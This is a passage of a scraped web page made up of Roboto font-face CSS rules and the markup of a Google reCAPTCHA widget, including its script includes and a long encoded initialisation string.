U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xWj0laA1bZxbGHgTEG7e_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xWj0laA1bZxbGHgTEG7e_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xWj0laA1bZxbGHgTEG7e_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Do2bCksKowo3DuAVUAV/DvMOoYEkdCsK6TxoewrvDtSHCn8K+FGvCr8OvAcOJw5zCm8Ohw5fDncKHwo/ClER/wrU/L8Kkw6YFwrlHwqjCognDtMOebi7CkMOPa37Dv8OgbXJeJMOIR8Kdwo/CvMOlw5DDm14cJ1DDscKswoZewovDlnTCqcKuw6PDn8OJwrM4w5/DisKKSQXDrRhQAD/DuiJiw75BNlnDhyvCrcKOdSHDtMKlwqAHISxjG8OYIcK9w43DmcKhwq3CpkU6WFLCgMOYNcKfwoZTT2LCjcK+wqXDoxE6cAjDrMOgcsKdwp7CsBVewrt+woDCoMOhUsOyw5/CiWXCvSEPw4HDhgxDwrLDocKvwrXCssKOWsOVwrvCvlTCo3vCu3F0w7nDumrCvcKZHGYMc8OEw4DDlgFJJRHDo8OwDMKUwqzDozTDsMOUJcOED0FhVcOXbMOufCcWUMOMIsKfwqXCmMKMwqjDmRRIw55Jw7/DgsOxJsKPW8K0KcOeF8OsQ8Krw73DsGPCkmPDoEp+KcKsw5LCg8O2woTDn8KgcsO/wrfDp0MEAirClizDvwNHJsKcw4bDuRfDqWY8HsOrwrtvwox4QinCplUpQ8KTwqnCm8Ouw7B+a8KRPsKcw6x0wr8bwrHDgsK5wpMdTHXCr8K4wpspwo0CO8OaasKhw5/DkyU7Y8O4B8Kyw7zDtcOlVC9Kw6fDnQzDnRHCjQNdClMsKyLDn8O6IwoTwoXCoXnCm2jCjcKSwprDmcKJYy/[base64]/BMKHwrhzShPCssOUZH/CtMOFwpbDu8KEw7McQMKVKsOzAMO8fFQ0w74rDi/CicKSw5gDw5AhfQBrwqPDpxrDv8Ovw514wpVnUsOMMcKxwoo5w7wDwoPDljLDrsKKPQVuwo3Doh3Ch3LChlTDpkzDuirCvcO9wqV6TMOTXXJxO8KAdMKzRR9zHynCsgXDqcOUw7DCnAZWwpkeclRlw6AHwrZ5wo7Cp0rCu399w5M4U2HCo8Kfw63CjsO/ckdiTsOEKnYSwrFeX8OAcsObRsKKwopgw4jDi8KLw75mw6IxV8KQw6DCp1PDljpew6bCi8K7M8KcwpxuMk3ClQXCncK5JMOcHsKmCQPCtWIoEsK+w5DCgsOGwrtjw5HCgMKfCsOYDENhDsKZH3ZDdFXCt8Kkw7A0wpHDpwTDksKsXMKyw6AZT8Kmw77CuMKqcB/DoF3CgcKXRcO1w6LCryrCiSotLsOrLsKMwoHDkiXChcKvwrHClsK9wrMWKhPCsMO9MXwPeMKnwp09w5oRwrDDowdcwpsMwqvCjTIrXiIWK2/CgMOPZMKcVB07w4leWcO9wr51ZcKGwoAbw5bDhkIEb8KqN3p1J8OnbEXCo0jCtcOZdhLDiBIOwqBTVC4sw5bDkDnCrWRiJ3hXw5rDuQ1qwotkwoFXw75NIsK4wrjDmUnDqcOPw7TDscOFw7VmB8ObwpcGw7AewrEFZsKAB8Kpw4rDocKYw53Dvk/CvsORw5zDv8Omw4lmWjE/wrjCv27DmsKYf3t4OcOoTQxRw6vDh8OxwoXDpDRbw4Ejw5xrwqjDvcKNBAoNw4TDiMK2c8KCw5JmBADCo8OjNjcewqhSZ8Kyw7nDpwjCjA/CucKfG2vDgMOvw7HDnMOSbW3CncOswpsCfFLChMOjwp9Qwr7Dk1xtaSTCgizCpcKIRSrCicOZNXVXYcOGJcKUeMOaw489wq/CggxHe8KAAcO0XMKAH8OoBmXCtnLDvVPDj8KufcOnF8KHwqdSL8OQKMO8wpw+w5gdIFUIecOzdjLDlMKtwrTDvMK1w4XCusO0IMKZbMOMLcOMN8OTw5JbwpTDiS7CsGgqejHCgMORaV/DgnEPXH3CkUoVwrZPL8K5SRPCuCprw6Ihw7PCg0LDhMOxw4slw4R0w6ReYRbDlMOZwrNxW1kAwpXCri/[base64]/DnAbDisOqw4wVwqJfN8O2I8KhO0PDjcKHwrnDvmMIQw8Uw7gcecKcw5fCoMOyWmhiw4ZVEcOhckfDucKswpp0PcOucF3CkMKZBcKZCnoiU8KOCCMAGRIKwoTDt8O8aMOOwqh2TyrChFvCtsKXSyAewqMeIMObKV/Dh8OoSgdZw6bCgsKEIEItM8K9wrJGaj99A8KlUlHCugvDqzR+eBzDhD4FwoZNw7wbKkImY3nDtMO/wpNxYMONHCRkd8KoIj9pwponwqHDjWRBUkjDpCPDjcOeGcKSwrfDs2J+Y8Kfwpl8csKQXjnDlmkfLndVAVvDtcKYw5PDg8Kcw4nDlMONX8OHR1oBwqfCv2sVwrkIbcKHSWLChcK4wrHChMKCw4/DtsOFEcKUAMOEw7/CmirCgMKTw7RNOXdvwobDmMOVc8ONI8K5H8Kww6oeEkJESAFZaF/DvBXDnU/CjMKtworCo1XDtsO9RMKwWcO9ADcYwr8jHlFbwpEcwq7ClcKiwphrbGrDucO4wp7Com7DgcOQwo5zS8OVwoMzJ8OBbDHCvStXwq1/[base64]/w6wlwosnw5sxw6XDncKpwpDDnmlManXCkcO/w4zDosOSwqvCtw9iwpIJw4TDsGfCs8OufMK/wr3DisKOQcOmZXgzOcKpwpPDkz3DvsODRsOSw4h5wpMmw6HDjcOHw5jDtHfCtsKXLcKUwpXDvMKNb8KGw4Qzw6EXw49nFsKpwqJ1wrE2ZGfCrkPDs8OVXcOPw7vDsU7CpRNMfW/DgcOSw7jDp8Oyw6jCnsOPwo3DvzvChhQkwo9Ow4PDuMKywqXDsMOtwovCi1DDpcOCNElRbiUBw7PDuTLDlcKDcsOkJ8O+w5LCi8OJIsKlw5vCgknDhMOQSsKwPRLDuGIfwqV6woRxT8OywqbCkjoewqFePBtqw4rCtG/DjsKWQMO2w4/Dsyd3ZiDDiSMRbFPDu2xyw6YHZsOBwqtLZ8KfwpQewq4NH8KmI8K6w6LDnsKvwrkVZFfCn1HCs0FzQlAZw6YVwpDCvcKZwqcWMMONwpDCqRPCimrDkHXDjcOqwqNww5fCmcOZd8OaVsKNwqAowogFGi3DqMO3wofCgMKqP0TDr8O7wofDphhIw7cTw4t/w4ZBOStPw5nDgcKRUylgw4JMfjpHAcK7acOxwpoJdG/CvsOkUVLCh0w6BsOWJGnCt8OjIcK/[base64]/CpxbCtMONwpTCr8Oifn5UbsKlwrEmw57Ck8Kxwr3Ch2rDisO6wpISKcOFwrVdQ8KSw4wvB8KXL8K7w4BxKMK5FcOpwq7DpWs3w6pAwoUNwp4CH8Ofw61Iw70Dw6BGwqDCuMOzwohwLlvDnsK6w68QT8KIw4IqwqQ5w4bDrFzCniVbwp/[base64]/w77DoFnDsyhNw6Ynw5A8wo9IwqnDj8KIw4bCiMOJwr4EbjYqN1DCvcOpwrYhCcKPCkcXw7klw5XDl8KBwqsww7F0wrnDkcO/w7bDhcO/w405AnPDtUrCuj9tw5cYw5hZw6DDvmoMwpcQT8Kic8Oewo/CuwQCeMO/Y8K2woBHw5cLw7ERw6XDh1YDwq5nOxtGNcOISsOBwqXDh3sRRMOuJGoSDnlUHTElw7zCusKdw5x8w4RBQhIrZ8KgwrBzw6ktw5/CnFgJwq/[base64]/[base64]/DpAHCpGrDlMOVXMKtwrFzXsOdV8Owa03ClsOKw4HCuGVxwqjCk8K0fSPDkcKAwqTCpzPDnMKsWUszw6hGJsO3wq40w4/CognDhD0HYsOhwp44MsKsZlDCnzBRw5nCl8OWC8K2woDCvXnDlsO3OBTCkSTDlcO/VcOueMO/wrPDj8KGIMOSwoXCrMKDw6/DnRPDgsO6LWgLR3XCqU5ZwpZiwqIRw7/[base64]/CjsO3GcK7JcOOw5gXw6hCw4AERk7Cr1HCogLCh8OvA2NVEQHCmHMrwpEKfQHCh8KZfBkAGcK9w6s9wq7DjBzDrsODw48ow63DoMO5w4lSE8O4w5E9w6LDtcKtdEjCqG/[base64]/DlyrDomzDjnHDgAw5w7RpGjzCkUTDg8Kuw4NoexDDgMK8TjYOwqTCn8Kmw6DDtzBhV8KFwox7wqgcG8OiKsONW8KZwqUPcMOmLMKpUcOYwrDCi8KNYUURaBxiKlViwpc7wqvDksOzOMOpSw7DrsKvTX5mVsORDMO4w4/CiMK5NUNew7rDrSrCnkHDv8OCwqzDrDN9w4cbcyTClWjDqMKmwoRDc3EAfEbDg1LCmxzCm8OBVsOwwpbDkBF/[base64]/DhGPDghnCqcO+wrfCqBIqWMOhwrUQT8KIQBHCtWHCrsKBwpZ2wrDDsUfCo8KhQkU4w5HDhcOqQ8KXAMO6w4fDkBDCkn53DEnCicOFw6fDpcKGMynCisOPw4nDtGF0WTbClcK6N8OjOk/Dj8KJG8OLKQLDgcOHB8KdeArDicK4F8O/w5Evw69ywrrCrMOKN8Kgw406w7J4dmnClsKsdsKPwozDqsOdwo9NwpHCjcOHUV8TwpHDqcO8woBfw73CpcKtw6Mxwp/[base64]/axkSDwHDpcOkw518R8O2wpnCoHBxw6rDuE7CiMKIBMKlwqZ9JF02dS1hwq4fSgDDvMOQesO0bcOfYMK2wqjCmMOAfngODw/CjsKRfHnClyLDiTRJw5B9KsOrw4dxw5rCvXp/w5/DlMOdwq5aE8OPwqLCq1/DusKDw45/BzYpw7rCjcOCwpPCkyFteTgVK0PCqMKpwonChMO3wplKw5AAw6jCvMO7w5d4aG3CskjCvEBrSEnDlcK2IcKAN2Zvw6PDonU8EATCncKiwpE0SsObRQB3Fnxuwp8/[base64]/wqsbUnREUwfCohcNd37ChgIuw7IdeFZRHMKcwp7DvMOnwq/CpWjDiCXCqVNFacKXVsKzwrdSG0fCrghEw4pewpzCsSVEwrXCjQjDuyQbAxjDtCbDjCRlwoUnY8KdbsKVP0TCv8OBwpvCg8OfwpfCi8OtF8OrWcOYwoFow43DhcKfwocOwr3DrMOIPnrCpTQ2woHDjhfComPCkcKsw6cxwq/DoUrCvy19BsKyw5zCs8OWQyDCk8OawrgTw57CpT3ChMKHRMOywqnDhcO4wpsoL8OBJsOXw5zDiTvCrsOkwr7CoErDvwcMf8K6ccKTWcK3w507wq7DmRQzEMObw5jCpU1/HsOPwpPCuMKEL8KbwofDusOHw4FrSlpUw5AvJMKvwoDDkkQ3w7HDuhHCqiTDlMKfw68wb8K+wr5mCBsYw5jDkFI9YzQSAMOUccOFKTrDl3bDpVAPGEMvw4/ChmcMd8KBE8OLYRPDi0ttGcK/w5YPeMOOwpBlasKRwq/ChmoPRXBoHhUQGsKDw5nDncK7RcK5w7JJw57CqinCpi11w7/Cpn/CtMK6wqgMwo/Cjk3CtkdcwoI/w6fDvgRwwoI1wqPDilPCmXkINF5cFANdw5XDkMOlPsKVIQ4PQMKkwqPCnMOzwrDCksOnwro+A33DjiYew6cJScOjwq7DgVTDpsKIw6kRw7/CtsKqZUPChsKlw7LDq0kdDnfCqMO7wqVlKGlDdsO8w6nCiMOlOlQfwpHCncOMw4jCuMOywoQbQsOXesOow7s8w77DvSZfdyY+QMOabEfCncOtenBew6XCscKHw7BSeAbCrHbDm8OZEsOlah/CtBRAw6YpH2XDq8OfesKVWWh7Y8KHFjAOwp8iw7bDgcKGVQvDumxHw5PCscOWwocgw6rDksOAwoPDmX3DkxtIwqTCjcOwwqMJJ2o4w6dMwp5nw5/CjndacQXCljLDnAtxOV8MKcO3XXgOwp5sRwdgZirDkEd4wozDgMKbw4hzMibDqGMDwoshw5jCtANoZsKebi5CwrRlbsOMw6IJwonCqHEhw67DrcOnIETDogTDv0Bdwo4kU8KPw7kew6fClcKrw4rDohRofsOaccOyLW/Csl3Dp8Kjwo5Ob8Oew5EeZcOfw6FEwopFCcOPH3nDs3LCscK+HB4TwpIeJjbCly1lwobDl8OiaMKTXMOeC8Kow6/[base64]/CksOjOcOuQsO1ecOfwr/[base64]/Ds0DDs8KSwp5aFFF9woTCri0JUMOocsKGG8O1MB82BcKaHBtewpQSwqt8dcKZwoDCsMKcF8O3w6nDtUJaAlDCuVDDmMK5KGHDhMOcHC1dOcOmw55yEn7DtGPCvgDDpcKJJ23CjsO/[base64]/Dhj8rFsOIw445OkUVwpjDqwLDvCUlBFnCljXCk0xCHsOFCVsewrIQw5N9wo3Cmj/DujLClsOOTG1XdcOTABLDiFUuORcWwqDDrcO2LRE5csKdWMOjw7kXwrPCp8O7w4tNI3QmBFc1P8OMaMKvccOYAVvDs0vDkVXCl1kNH3c6w6wjMHjCt1s4A8OWw7QtMMOxw69EwrA3w5LCisKjw6HDjRjDtxDCqA5xwrFqwrPDu8Kzw57CvGlawobCthbDo8K2w7E/w6vCokfCtBUXbGICIgLCjcKzwrJAwqfDgC7CpMONwoUGw6/Dn8KXf8K3EMOlUxDCjio+w4/CiMO8woPDq8OPAMKzDCIcwrRtBBnDgcOXwo8/[base64]/Cn8OlwqnCgcOzDsOWw4TDlMKmZ3nCg8Osw5LCoMKvwqhyYMOewpbCqmnDpnnCuMOUw7XCm1/CtHZ2JRcaw4k0DsO0OsKqw6h/w4RowpjDusOaw54tw4/[base64]/CmF96w5B0w4ZfWiVtwp/DhMKOXWBvwpFjw5Ryw5TDijjDvE7DvcKCfiTCoGvCkcOMAcKJw6QzVMO2KCbDnMKcw7/DnGDDtWLDim8QwqPDi07DqMOTQcOjUyI+Jk/CrcKRwopQw7F4w4FKwo/DncKDfsOxe8KIwqYhfiwFCMOdC39rwqU/T2Y/wqsvwrBSdw8yGyRqwqjDmh/DgW/CuMOIwrwmw4HCih/DhcK+THvDo1hOwrzCvTBFShvDviYZw4vDg1szwqnCusKrw4rDoRjCvjHChUlmZhwVw5DCqDguwr3CnsOvwqfDm18iwoM+FQXCqGdDwr7DscORDzbCjcOAWQ3CnzTCmcOaw5/Dr8KFwoLDscKbVkPCoMKMHykmDsKkwrDCnRwTXHgvTMKUKcKWR1PCrFLCm8O/fCXCmsKDFcOWIMKOwppIWsOkIsOhLDwwO8KiwrNGbmHDosOwdsO+FcOncTnDhMOKw7DDq8OaLFXDgAFpw6wCw4PDnsKmw6h9woBnw7DCiMOnwpklwrkSw7QBwrHCjsOCwrnCni7CkcO9eGHCsUvCliHDiQbCuMO7EMODP8OCw5XCt8KeZ0/CrsO/w5woS2LDj8Obb8KNN8OxTsOeSlTCpibDtzvDsxdWCmkBcWQiwq0mwoLDmVXDs8KhSTAgYCXChMK8w5wuwoRoTy/Du8OowqPDjcKFw7jCnSHCv8Ojw7EDw6fDvsK4wrE1BGDDm8OXd8KEOMO+fMKzSsOpfcKpKlhUex3DlEzDhsODT2jChcO6w7HDnsOJw4bColnCkiIYwrfCkFZ0WBHDhm8xw7fCjErDrjMiVjPDjjlbCsKHw6Q3el/Co8OwNcO3wp3CksK/wrrCgcOBw6Q9wqhEwrHCnXk3XW8/OMKfwrtlw7llw7gOwoDCscOgGsKkOcOgWl12clxEwoVFBsKvSMOkCsOAw4cJw7Erw5fDtjcIYMO2w53Cm8OFwrozw6jCvnLDscKAXsKXGgEvWH3CpsO1w6vDmMKswr7CgQbDsVUVwqo4WMKfwo/DpCjChsKodMODemfDisO6Ukl2w7rDkMKpRGvCux4jwqPDvXwOCn9TN0E3wrpCcxZrw6rCkih3djnDklfCrcO4wqtsw7DCksO2GMOYw4YBwobCrFFAwq7DhwHCtTZ7w5tIw51NMcK6M8O8Y8K/wq09w5zCilBXwrTDiToQw7o5w5geL8Ocw5FcDsKvJMKywr0cdsKwGUbCk17CtMK4w5oZAsOdwoTCmFvDqMK0LsONBsKOwrQHEj1OwpxnwrDCt8OVw5Vxw7UwGEcbKTzCiMKqcMKlw4bCtcOxw5F8wqcVKMKZGWXCnsK1w4/DrcOuwoMeKMKyfC/CuMKFwrLDi1EjFMKwLHfDrF3CncOcAHk0w4hCTsO+wr3CuSBtJVx7worClwrDlMKSw6jCuTrChsOMJCzDiUc+w658w5zCsUDCrMO/wpzCmcKeSlIiB8Ocdy5tw6LDmMK+VjMzwr8kwozCrMKpXXQNX8OWwpcJCMK7Hh5yw5rDl8Ohw4NrC8OaPsKXw7kEwq4wZMOUwpg5wpzCpsOUImTCiMO+w4pYwoZOw7PCgMKDd0hvIcKOCMK1JSjDvD3Dk8Oiw7cPwo9/w4DCkkQ4dkPCjcKowozDlMKVw4nCiRwZNEU8w4sNwqjCm2l3AVvCimHCucO+w7LDixbCsMO4CCTCuMKlXAnDo8Klw5ZDVsOLw6jCum/DnMO5OMOKX8KKwpPDoWXDjsKEbsOtw6PCij9Qw5IIbcO+wpPCm2ILwoM0wozCgkHDiAwpw5nClEvCjgQSPMKFFjXDtl5XOsKvEVgkLMKZDsOaag/CjUHDo8KGXE9Aw5kHwrk/A8KUw5HChsK7GVfCosOdw4Qow5EVw51IXzLCtcKlwpkZwr3DoX/[base64]/CisK9XX/DucOgUMKjeMKBFsOUwrnDnynDjMKxwpIyOMO9cMKbOwAQPMOEwo/Cq8Kiw5AJwp7DqxvDhcOBGAfChMK9PX8ywpXDm8KkwrUdwpbCsgrCmMOMw4MbwobDt8KEGsKCwpUVTl0HIWDDncK2G8K6wq7DokvDjcKXwoPCkMK3wrDDkDgkPRvCmQnCuGg2LyJ6woFpfcKmEVx0w5zCoRbDq2bCuMK5AMKrwo0/R8OZwrDCvWXDliEmw6nCq8KdYHIHwrDCtUZgV8K2CybDr8ObFcO2wqk/wr8Ew50Rw6zDqBzCu8KqwrADw5HClMOtw7R+eivCsj7CoMOhw7F6w7fDoUXCkcOGwoDClwl3ZsODwqFXw7I4w7BLJ3PCoW8xXRfCusO/wofCmGJgwogEw4xuwonCvMOhMMK5GWHDgMOSw5nDiMO7KcORMSbDtilBbcKiLG1kw4XDvXrDnsO0wqZLMxoww6oIwrbClMOYw6LDpMKvw7gKP8OQw5Jcw5PDpMOrTsKHwqAZVnrDhQjClMOFwr3DoAtJw6k0TsOwwr/[base64]/DoMOxwoTDvsOEEcK/ZcKXUcKmwr/DrsO7IcKIw7nCg8OYwrUkZBLCt13DtkMyw4d5V8KWw71EBcK1w7I5QMOEAMO2w6tdw5Q4WwjCp8KJfS7DkCLCvQXCrcKQBsOFwog4worDqzJEFj8qw5FFwoU8QMK2fG/DizFsP0/DjMKqwphKRsK4TsKXwr8AQsOUw4xuM1JHwobCk8KgDFzDhcO+wqDDqMKOfRNVw5BBGzNIIzbCoXJTUgBpwqzDphU2bmsPa8OHwqfCrMKewqLDuCdkPCLCn8ONL8KYBsOnw4/CiREtw5E8X1zDhVwewo3CoxMcw7zDvR/[base64]/CisK0dCITOWwfP3/[base64]/DjyMXw7/[base64]/DisOYwovCmRjDmcKRw73Cj3FcAkoNQC1uBsKOMEkeNSF/K1LCgz3Dn2F/w4nDhlExG8O/wpoxw6fCqQfDoSjDqcK/wplEMQkATcOVRjrCmsOURi3DjMObw41owpsxXsOcw5NhUsOPdHV3fMOYw4bDvT0/wqjDmEzCvTDCt3vDqsK+wr8hw7rDoA3CpCcZw6Mcw5LCv8OTwrINZmTDr8KFbGYqQ2B9woluPirDocOjRcK/HmJOwr9bwrxiZcKmS8OMw7vDnsKBw6HDgCsPX8OQN3jCgiB8SgtWw5d3GmgDXcKOE2xGS0NFf2dDfgQ/NMOqEhcGwqbDoE3DscKq